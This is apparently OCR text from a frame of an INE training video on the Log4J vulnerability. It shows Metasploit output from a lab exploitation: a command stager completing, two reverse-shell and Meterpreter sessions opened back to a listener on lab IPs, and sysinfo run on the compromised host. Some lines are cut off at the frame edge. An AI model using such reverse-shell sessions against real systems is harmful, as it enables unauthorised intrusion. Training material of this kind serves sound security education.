 INE
LIVE
What is the Log4J Vulnerability? Facts, Hacks & Info
LXTerminal
File Edit Tabs Help
* LXTermi... × * LXTermi... × LXTerminal × LXTerminal ×
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 shell sparc/bsd
192.20.142.2:9999 -> 192.20.142.3:43114 (192.20.142.3)
2 meterpreter x86/linux user @ demo.ine.local (uid=1000, gid=5001, euid=1000, egid=5001)
@ demo.ine.l... 192.20.142.2:4433 -> 192.20.142.3:51036 (192.20.142.3)
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
preter > sysinfo
er : demo.ine.local
: Debian 8.2 (Linux 5.4.0-90-generic)
cture : x64
ple : i486-linux-musl
preter : x86/linux
preter >
LXTerminal *Untitled Mozilla Firefox 1 2 3 4 0:06